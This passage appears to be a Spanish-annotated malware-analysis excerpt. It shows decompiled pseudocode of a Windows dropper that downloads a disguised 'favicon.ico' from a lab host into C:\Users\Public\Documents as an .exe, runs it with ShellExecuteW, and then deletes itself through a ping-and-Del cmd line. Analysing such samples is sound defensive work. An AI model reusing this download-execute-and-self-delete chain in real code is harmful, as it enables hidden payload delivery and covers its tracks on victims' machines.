 Petición http del recurso "favicon.ico" y guardado en memoria de disco
eax = URLDownloadToFileW (0, "http://ssl-6582datamanager.helpdeskbros.local/favicon.ico", "C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0);
Se ejecuta el binario descargado
uint32_t (*InternetOpenUrlW)(uint32_t*, char*, void, void, void, void) (*(0x404388), "http://huskyhacks.dev", eax, eax, 0x40000000, eax);
ecx = esp;
*(esp) = 0xc8;
var_4h_3 = 0;
fcn_004011e0 ();
eax = uint32_t (*ShellExecuteW)(void, char*, char*, void, void, void) (0, "open", "ping 1.1.1.1 -n 1 -w 3000 > Nul & C:\\Users\\Public\\Documents\\CR433101.dat.exe", 0, 0x403138, 1);
eax = 0;
ecx = var_67ch_3;
ecx ^= esp;
fcn_00401399 ();
return eax;
Se borra de la memoria de disco el binario
GetModuleFileNameW (0, eax, 0x104);
eax = &var_270h;
fcn_00401010 (eax, 0x208, "cmd.exe /C ping 1.1.1.1 -n 1 -w 3000 > Nul & Del /f /q \"%s\", var_60h_2);
uint32_t (*CreateProcessW)(void, void, void, void, void, void, void, void, void, void) (0, var_270h, 0, 0, 0, 0x8000000, 0, 0, var_1ch, esp);
uint32_t (*CloseHandle)(void) (hObject);
uint32_t (*CloseHandle)(uint32_t*) (*(esp));
ecx = var_67ch_2;
eax = 1;
ecx ^= esp;
fcn_00401399 ();
return eax;